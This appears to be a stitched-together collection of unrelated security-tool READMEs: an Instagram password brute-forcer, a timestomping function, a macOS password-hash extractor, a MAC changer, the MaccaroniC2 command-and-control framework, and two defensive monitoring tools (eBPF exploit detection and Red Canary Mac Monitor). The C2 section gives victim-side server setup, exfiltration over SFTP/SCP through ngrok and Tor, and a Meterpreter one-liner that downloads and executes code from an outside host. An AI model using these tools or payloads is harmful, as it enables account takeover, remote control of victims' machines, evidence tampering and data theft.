
Instagram Brute Force CPU/GPU Supported 2024
(Use option 2 while running the script.)
(Option 1 is on development)
(Chrome should be downloaded in device.)
Compatible and Tested (GUI Supported Operating Systems Only)
Python 3.13 x64 bit Unix / Linux / Mac / Windows 8.1 and higher
Install Requirements
pip install -r requirements.txt
How to run
python3 instagram_brute_force.py [instagram_username_without_hashtag]
python3 instagram_brute_force.py mrx161
![]()
A PowerShell function to perform timestomping on specified files and directories. The function can modify timestamps recursively for all files in a directory.
I've ported Stompy to C#, Python and Go and the relevant versions are linked in this repo with their own readme.
-Path: The path to the file or directory whose timestamps you wish to modify.-NewTimestamp: The new DateTime value you wish to set for the file or directory.-Credentials: (Optional) If you need to specify a different user's credentials.-Recurse: (Switch) If specified, apply the timestamp recursively to all files in the given directory.Specify the -Recurse switch to apply timestamps recursively:
Invoke-Stompy -Path "C:\path\to\file.txt" -NewTimestamp "01/01/2023 12:00:00 AM"
Invoke-Stompy -Path "C:\path\to\file.txt" -NewTimestamp "01/01/2023 12:00:00 AM" -Recurse

VED (Vault Exploit Defense)-eBPF leverages eBPF (extended Berkeley Packet Filter) to implement runtime kernel security monitoring and exploit detection for Linux systems.
eBPF is an in-kernel virtual machine that allows code execution in the kernel without modifying the kernel source itself. eBPF programs can be attached to tracepoints, kprobes, and other kernel events to efficiently analyze execution and collect data.
VED-eBPF uses eBPF to trace security-sensitive kernel behaviors and detect anomalies that could indicate an exploit or rootkit. It provides two main detections:
wCFI (Control Flow Integrity) traces the kernel call stack to detect control flow hijacking attacks. It works by generating a bitmap of valid call sites and validating each return address matches a known callsite.
PSD (Privilege Escalation Detection) traces changes to credential structures in the kernel to detect unauthorized privilege escalations.
VED-eBPF attaches eBPF programs to kernel functions to trace execution flows and extract security events. The eBPF programs submit these events via perf buffers to userspace for analysis.
wCFI traces the call stack by attaching to functions specified on the command line. On each call, it dumps the stack, assigns a stack ID, and validates the return addresses against a precomputed bitmap of valid call sites generated from objdump and /proc/kallsyms.
If an invalid return address is detected, indicating a corrupted stack, it generates a wcfi_stack_event containing:
* Stack trace
* Stack ID
* Invalid return address
This security event is submitted via perf buffers to userspace.
The wCFI eBPF program also tracks changes to the stack pointer and kernel text region to keep validation up-to-date.
PSD traces credential structure modifications by attaching to functions like commit_creds and prepare_kernel_cred. On each call, it extracts information like:
* Current process credentials
* Hashes of credentials and user namespace
* Call stack
It compares credentials before and after the call to detect unauthorized changes. If an illegal privilege escalation is detected, it generates a psd_event containing the credential fields and submits it via perf buffers.
VED-eBPF requires:
VED-eBPF is currently a proof-of-concept demonstrating the potential for eBPF-based kernel exploit and rootkit detection. Ongoing work includes:
VED-eBPF shows the promise of eBPF for building efficient, low-overhead kernel security monitoring without kernel modification. By leveraging eBPF tracing and perf buffers, critical security events can be extracted in real-time and analyzed to identify emerging kernel threats for cloud native envionrment.

MacMaster is a versatile command line tool designed to change the MAC address of network interfaces on your system. It provides a simple yet powerful solution for network anonymity and testing.
MacMaster requires Python 3.6 or later.
$ git clone https://github.com/HalilDeniz/MacMaster.gitcd MacMaster$ python setup.py install$ macmaster --help
usage: macmaster [-h] [--interface INTERFACE] [--version]
[--random | --newmac NEWMAC | --customoui CUSTOMOUI | --reset]
MacMaster: Mac Address Changer
options:
-h, --help show this help message and exit
--interface INTERFACE, -i INTERFACE
Network interface to change MAC address
--version, -V Show the version of the program
--random, -r Set a random MAC address
--newmac NEWMAC, -nm NEWMAC
Set a specific MAC address
--customoui CUSTOMOUI, -co CUSTOMOUI
Set a custom OUI for the MAC address
--reset, -rs Reset MAC address to the original value--interface, -i: Specify the network interface.--random, -r: Set a random MAC address.--newmac, -nm: Set a specific MAC address.--customoui, -co: Set a custom OUI for the MAC address.--reset, -rs: Reset MAC address to the original value.--version, -V: Show the version of the program.$ macmaster.py -i eth0 -nm 00:11:22:33:44:55$ macmaster.py -i eth0 -r$ macmaster.py -i eth0 -rs$ macmaster.py -i eth0 -co 08:00:27$ macmaster.py -VReplace eth0 with your desired network interface.
You must run this script as root or use sudo to run this script for it to work properly. This is because changing a MAC address requires root privileges.
Contributions are welcome! To contribute to MacMaster, follow these steps:
For any inquiries or further information, you can reach me through the following channels:

A bash script to retrieve user's .plist files on a macOS system and to convert the data inside it to a crackable hash format. (to use with John The Ripper or Hashcat)
Useful for CTFs/Pentesting/Red Teaming on macOS systems.
sudo)sudo ./osx_password_cracker.sh OUTPUT_FILE /path/to/save/.plist![]()
MaccaroniC2 is a proof-of-concept Command and Control framework that utilizes the powerful AsyncSSH Python library which provides an asynchronous client and server implementation of the SSHv2 protocol and use PyNgrok wrapper for ngrok integration. This tool is inspired for a specific scenario where the victim runs the AsyncSSH server and establishes a tunnel to the outside, ready to receive commands by the attacker.
The attacker leverages the Ngrok official API to retrieve the hostname and port of the tunnel to establish a connection. This approach takes advantage of the comprehensive capabilities provided by AsyncSSH, including its integrated support for SFTP and SCP, facilitating secure and efficient data exfiltration and more.
Moreover, the attacker can send and execute system commands using a SOCKS proxy, leveraging the benefits offered, for example, using TOR to enhance anonymity.
Run python3 gen_rsa.py to generate a pair of SSH keys. The newly generated id_rsa is used by the attacker to connect to the server running on the victim's machine.
Edit the asyncssh_server.py file and place the contents of the newly generated id_rsa.pub inside the pub_key variable. The asyncssh_server.py provide an implementation of the SSHv2 protocol with SFTP and SCP features. This is the script run by the victim.
Create a free account on Ngrok site and take note of the AUTH Token.
Add the AUTH token to the token variable in asyncssh_server.py, this needs to be harcoded inside the ngrok_tunnel() function.
Create a free API key on the Ngrok website. Take note of the generated string.
Put the API key string in the api_key variable inside the async_commander.py file. This allows us to automatically retrieve the Ngrok domain and port of the active tunnel during automation.
Perform the same step for get_endpoints.py file. This script retrieves various useful information about active tunnels.
With async_commander.py you can send any command to the server. It automatically requests the Ngrok tunnel's domain and port activated by the victim using Ngrok official API.
Please note also that the id_rsa needs to be in the same folder of async_commander.py
Run server on victim machine:
python3 asyncssh_server.py
From the attacker machine send command using socks proxy:
python3 asyncssh_commander.py "ls -la" --proxy socks5://127.0.0.1:9050
Send command without using a proxy:
python3 asyncssh_commander.py "whoami"
Spawn another C2 agent (Powershell-Empire, Meterpreter, etc):
python3 asyncssh_commander.py "powershell.exe -e ABJe...dhYte"
Meterpreter web_delivery module
python3 asyncssh_commander.py "python3 -c \"import sys; import ssl; u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]], fromlist=('urlopen',)); r=u.urlopen('http://100.100.100.100:8080/YnrVekAsVF', context=ssl._create_unverified_context()); exec(r.read());\""
Get list of active tunnels:
python3 get_endpoints.py
Generate new RSA key pairs:
python3 gen_rsa.py
Using SFTP and SCP - you don't need a valid username just the correct id_rsa
proxychains sftp -P NGROK_PORT -i id_rsa ddddd@NGROK_HOST
scp -i id_rsa -o ProxyCommand="nc -x localhost:9050 %h NGROK_PORT" source_file ddddd@NGROK_HOST:destination_path
sftp -P PORT -i id_rsa ddddd@NGROK_HOST
scp -i id_rsa -P PORT source_file ddddd@NGROK_HOST:destination_path
python -m pip install nuitka
python -m nuitka --standalone --onefile asyncssh_server.py
https://github.com/hacktivesec/MaccaroniC2/blob/main/weaponized_server.py
For furter information check the related article: https://blog.hacktivesecurity.com/index.php/2023/06/05/inside-the-mind-of-a-cyber-attacker-from-malware-creation-to-data-exfiltration-part-1/
DISCLAIMER: This tool is intended for testing and educational purposes only. It should only be used on systems with proper authorization. Any unauthorized or illegal use of this tool is strictly prohibited. The creator of this tool holds no responsibility for any misuse or damage caused by its usage. Please ensure compliance with applicable laws and regulations while utilizing this tool. Additionally, it’s important to note that the usage of Ngrok in conjunction with this tool may result in the violation of the terms of service or policies of certain platforms. It is advisable to review and comply with the terms of use of any platform or service to avoid potential account bans or disruptions.

Red Canary Mac Monitor is an advanced, stand-alone system monitoring tool tailor-made for macOS security research, malware triage, and system troubleshooting. Harnessing Apple Endpoint Security (ES), it collects and enriches system events, displaying them graphically, with an expansive feature set designed to surface only the events that are relevant to you. The telemetry collected includes process, interprocess, and file events in addition to rich metadata, allowing users to contextualize events and tell a story with ease. With an intuitive interface and a rich set of analysis features, Red Canary Mac Monitor was designed for a wide range of skill levels and backgrounds to detect macOS threats that would otherwise go unnoticed. As part of Red Canary’s commitment to the research community, the Mac Monitor distribution package is available to download for free.
Apple Silicon machine, but Intel works too!4GB+ is recommended13.1+ (Ventura)Homebrew?
brew install --cask red-canary-mac-monitor
Red Canary Mac Monitor.app
Full Disk Access -- you'll need to flip the switch to enable this for the Red Canary Security Extension. Full Disk Access is a requirement of Endpoint Security.
/Applications/Red Canary Mac Monitor.app w/signing identifier of com.redcanary.agent./Library/SystemExtensions/../com.redcanary.agent.securityextension.systemextension w/signing identifier of com.redcanary.agent.securityextension.systemextension.Homebrew?
brew uninstall red-canary-mac-monitor. When using this option you will likely be prompted to authenticate to remove the System Extension.
1.0.3) Supports removal using the ../Contents/SharedSupport/uninstall.sh script.Homebrew?
brew update && brew upgrade red-canary-mac-monitor. When using this option you will likely be prompted to authenticate to remove the System Extension.
Here we'll be hosting:
Releases section. Each major build corresponds to a code name. The first of these builds is GoldCardinal.Telemetry reports/ (i.e. all the artifacts that can be collected by the Security Extension).Iconography/
Mute sets/
AtomicESClient is a seperate, but very closely related project showing the ropes of Endpoint Security check it out in: AtomicESClient/
Additionally, you can submit feature requests and bug reports here as well. When creating a new Issue you'll be able to use one of the two provided templates. Both of these options are also accessible from the in-app "Help" menu.
Each release of Red Canary Mac Monitor has a corresponding build name and version number. The first release has the build name of: GoldCardinal and version number 1.0.1.
High fidelity ES events modeled and enriched with some events containing further enrichment. For example, a process being File Quarantine-aware, a file being quarantined, code signing certificates, etc.

Dynamic runtime ES event subscriptions. You have the ability to on-the-fly modify your event subscriptions -- enabling you to cut down on noise while you're working through traces.
Path muting at the API level -- Apple's Endpoint Security team has put a lot of work recently into enabling advanced path muting / inversion capabilities. Here, we cover the majority of the API features: es_mute_path and es_mute_path_events along with the types of ES_MUTE_PATH_TYPE_PREFIX, ES_MUTE_PATH_TYPE_LITERAL, ES_MUTE_PATH_TYPE_TARGET_PREFIX, and ES_MUTE_PATH_TYPE_TARGET_LITERAL. Right now we do not support inversion. I'd love it if the ES team added inversion on a per-event basis instead of per-client.
Detailed event facts. Right click on any event in a table row to access event metadata, filtering, muting, and unsubscribe options. Core to the user experience is the ability to drill down into any given event or set of events. To enable this functionality we’ve developed “Event facts” windows which contain metadata / additional enrichment about any given event. Each event has a curated set metadata that is displayed. For example, process execution events will generally contain code signing information, environment variables, correlated events, etc. Below you see examples of file creation and BTM launch item added event facts.

